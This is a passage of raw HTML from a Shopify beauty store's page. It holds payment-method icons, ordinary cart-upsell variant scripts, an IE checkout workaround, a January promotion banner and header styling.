                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25782923919734__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>☾ Ritual de Enero · Cruces y piezas con precio especial</span></p>
              </div></div>
</div><div id="shopify-section-sections--25782923919734__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-search.css?v=184225813856820874251753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=157470423819771412911753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-notification.css?v=137625604348931474661753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-items.css?v=68325217056990975251753197767" media="print" onload="this.media='all'"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841753197767" media="print" onload="this.media='all'"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-mega-menu.css?v=8339249042032067261753197767" media="print" onload="this.media='all'">
  <noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-mega-menu.css?v=8339249042032067261753197767" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-drawer.css?v=12876392782820889961753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart.css?v=183883492810467818381753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-totals.css?v=54425048278126878361753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-discounts.css?v=152760482443307489271753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841753197767" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-search.css?v=184225813856820874251753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=157470423819771412911753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-notification.css?v=137625604348931474661753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-items.css?v=68325217056990975251753197767" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 240px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 140px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 18px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 20px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 36px;
    }
  }</style><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/details-disclosure.js?v=153497636716254413831753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/details-modal.js?v=4511761896672669691753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/cart-notification.js?v=160453272920806432391753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/search-form.js?v=113639710312857635801753197767" defer="defer"></script><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/cart-drawer.js?v=44260131999403604181753197767" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
